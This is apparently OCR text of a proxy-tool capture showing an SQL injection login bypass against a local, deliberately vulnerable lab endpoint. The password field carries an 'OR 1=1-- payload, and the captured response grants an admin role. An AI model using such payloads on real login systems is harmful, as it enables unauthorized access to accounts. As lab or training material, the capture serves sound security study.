 Pretty Raw Hex
\n
1 POST /api/login-vulnerable HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:3000/
8 Content-Type: application/json
9 CSRF-Token: KVvqsRT5-8w_gvAyniMlo0Um-rfNi8hbgI94
0 Content-Length: 57
1 Origin: http://127.0.0.1:3000
2 Connection: close
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
1KbV5a7Q65yx3YJp1kNW4RKP9Xzjd58xAvOElgbLeqVmDBMn8roZw2alnjR9; _csrf=sOEZKzFEKay98j8jSVa_q5OB
4 Sec-Fetch-Dest: empty
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Site: same-origin
7 Priority: u=0
8
9 {
"email":"admin@example.com",
"password":"fefdw'OR 1=1--sS"
}
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: http://127.0.0.1:3000
3 Vary: Origin
4 Access-Control-Allow-Credentials: true
5 X-RateLimit-Limit: 1000
6 X-RateLimit-Remaining: 991
7 Date: Fri, 26 Dec 2025 19:09:12 GMT
8 X-RateLimit-Reset: 1766776200
9 Content-Security-Policy: default-src 'self';script-src 'self' https://cdn.tailwindcss.com
'nonce-cjxv68VUvquwfMCiNvtY0g==';script-src-attr 'unsafe-inline';style-src 'self' https://cdn.tailwindcss.com
'unsafe-inline';img-src 'self' data:;connect-src 'self';base-uri 'self';font-src 'self' https:
data:;form-action 'self';frame-ancestors 'self';object-src 'none'
10 Cross-Origin-Opener-Policy: same-origin
11 Cross-Origin-Resource-Policy: same-origin
12 Origin-Agent-Cluster: ?1
13 Referrer-Policy: no-referrer-when-downgrade
14 Strict-Transport-Security: max-age=15552000; includeSubDomains
15 X-Content-Type-Options: nosniff
16 X-DNS-Prefetch-Control: off
17 X-Download-Options: noopen
18 X-Frame-Options: SAMEORIGIN
19 X-Permitted-Cross-Domain-Policies: none
20 X-XSS-Protection: 0
21 Content-Type: application/json; charset=utf-8
22 Content-Length: 30
23 ETag: W/"1e-I9007g1UUehzd7QB6pjQcm/Y3bQ"
24 Connection: close
25
26 {
"bypass":true,
"role":"admin"